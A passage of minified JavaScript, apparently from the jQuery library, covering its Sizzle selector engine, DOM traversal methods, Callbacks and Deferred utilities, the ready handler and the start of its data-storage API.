e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],y=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||y.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||y.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||y.push(".#.+[+~]"),e.querySelectorAll("\\\f"),y.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),y=y.length&&new RegExp(y.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),v=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&v(p,e)?-1:t==C||t.ownerDocument==p&&v(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!y||!y.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),v(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace($," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,y){var v="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===y?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=v!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(v){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=y)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ye(function(){return[0]}),last:ye(function(e,t){return[t-1]}),eq:ye(function(e,t,n){return[n<0?n+t:n]}),even:ye(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ye(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ye(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ye(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,y,v,e){return y&&!y[S]&&(y=Ce(y)),v&&!v[S]&&(v=Ce(v,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?v||(e?d:l||y)?[]:t:f;if(g&&g(f,p,n,r),y){i=Te(p,u),y(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(v||d){if(v){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);v(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=v?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),v?v(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,y,v,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(y=o,m=0<(v=i).length,x=0<y.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=y[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=v[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+v.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ve(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ve(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function $(){E.removeEventListener("DOMContentLoaded",$),C.removeEventListener("load",$),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",$),C.addEventListener("load",$));var B=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)B(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 